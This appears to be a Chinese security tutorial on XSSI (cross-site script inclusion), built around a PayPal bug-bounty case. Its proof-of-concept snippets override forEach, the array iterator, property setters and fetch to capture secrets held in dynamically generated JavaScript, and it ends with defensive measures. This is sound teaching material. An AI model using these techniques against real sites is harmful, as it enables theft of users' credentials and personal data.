#来源
在h1看到paypal的key信息泄露导致用户账户信息泄露,包括用户的用户名、邮箱等信息,并获得1.5w$奖金,分析完毕在freebuf上找到xssi相关文章,该文章在18年发布,但是当时对于该漏洞的看重程度还不是很高。
附上文章链接:
h1:The Bug That Exposed Your PayPal Password
fb:挖洞经验 | 看我如何发现雅虎XSSi漏洞实现用户信息窃取
demo:血淋淋的事实告诉你:你为什么不应该在JS文件中保存敏感信息
#漏洞原理
XSSI被称为跨站脚本包含漏洞,通常在开发过程中对数据的临时存储,存储在动态javascript文件中,方便全局对数据的调用。该数据通过服务端生成,临时存储在js文件中,被客户端进行使用,通过该功能进行数据处理、身份认证等处理;问题在于通过对动态js的调用,我们可以通过嵌入js文件对动态的js文件进行处理,获取的数据导致用户凭证等敏感信息泄露,如果存在xss漏洞,将js文件嵌入进去,危害将会十分大,paypal的案例就是最好的例子。
#show the code
- demo1
获取数组内容:
page:
(function(){
var secret = ["abc","def"];
secret.forEach(function(element){
//dosomething
});
})();
js_poc:
<script>
Array.prototype.forEach = function(callback){
var resultstring = "your secret are:<b>";
for (var i = 0,length=this.length;i<length;i++) {
if(i>0){
resultstring+=",";
}
resultstring += this[i];
}
resultstring +="</b>";
var div = document.getElementById("result");
div.innerHTML = resultstring;
};
</script>
- demo2
还是对一个数组进行遍历,获取内容
page:
(function(){
let secretArray = ["this","contains", "an", "API", "key"];
for (let element of secretArray) {
doSomething(element);
}
})()
poc
Array.prototype[Symbol.iterator]= function() {
let arr = this;
let index = 0;
console.log(arr)
return {
next: function() {
return {
value: arr[index++],
done: index > arr.length
}
}
}
};
- demo3
对定义的变量进行获取,此处的poc通过定义函数,使变量在定义的同时进行调用该函数,获取数据
page:
(function(){
"use strict";
var api_key ="1391f6bd2f6fe8dcafb847e0615e5b29"
fetch('/api/v1/getusers', {
method: "POST",
body: "api_key=" + api_key
})
})()
poc
Object.prototype.__defineSetter__('api_key',function(value){
console.log("this value has been setting:");
console.log(value);
return this._api_key = value;
});
Object.prototype.__defineGetter__('api_key',function(value){
console.log("this value has been getting:");
console.log(value);
return this._api_key;
});
- demo4
通过对函数的覆写进行调用函数,获取数据
page
(function(){
"use strict";
var api_key ="1391f6bd2f6fe8dcafb847e0615e5b29"
fetch('/api/v1/getusers', {
method: "POST",
body: "api_key=" + api_key
})
})()
poc
window.fetch= (url, options) => {
console.log(`URL: ${url}, data:${options.body}`);
alert(options.body);
};
- demo5

h1案例,通过泄露在js文件中的csrf和session进行用户凭证验证失败触发了google验证码机制后,完成google验证码机制,凭证验证的responce中会包含一个表单,包括用户的敏感信息,此时我们通过编写的poc_js文件触发该用户的google机制,然后用户通过google机制,将responce信息返回到我们的服务器。
js敏感信息泄露:
#与jsonp劫持的关系
jsonp劫持等利用js对回调函数进行插入恶意代码,将敏感数据发送到攻击者的服务器,其实就是对存在jsonp劫持漏洞的网页进行发起一次请求,让其受害者客户端执行插入的恶意代码;而xssi主要获取服务器为每个客户端生成的动态js文件中的敏感数据,达到信息泄露的目的,这种信息可能包括用户的登录凭证,严重可导致任意用户账号接管。
#防御 - 不在js文件中生成敏感数据
- 自定义复杂加密算法加密数据
- 启动csp内容安全策略,白名单化加载的js文件